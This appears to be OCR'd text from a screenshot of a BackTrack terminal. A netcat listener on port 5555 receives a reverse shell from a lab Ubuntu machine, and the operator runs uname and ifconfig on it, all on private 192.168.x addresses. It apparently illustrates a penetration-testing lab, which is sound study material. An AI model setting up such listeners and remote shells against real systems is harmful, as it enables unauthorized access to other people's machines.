 root : nc
File Edit View Bookmarks Settings Help
root@bt:~# nc -v -n -l -p 5555
listening on [any] 5555 ...
connect to [192.168.127.130] from (UNKNOWN) [192.168.127.131] 54797
uname -a
Linux ubuntu 3.2.0-41-generic-pae #66-Ubuntu SMP Thu Apr 25 03:50:20 UTC 2013 i686 athlon i
386 GNU/Linux
ifconfig
eth0      Link encap:Ethernet  HWaddr 00:0c:29:f0:75:c3
          inet addr:192.168.127.131  Bcast:192.168.127.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fef0:75c3/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:360 errors:0 dropped:0 overruns:0 frame:0
          TX packets:417 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:160576 (160.5 KB)  TX bytes:45709 (45.7 KB)
          Interrupt:19 Base address:0x2000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:128 errors:0 dropped:0 overruns:0 frame:0
          TX packets:128 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:17149 (17.1 KB)  TX bytes:17149 (17.1 KB)
root : nc
root : nc
09:55 pm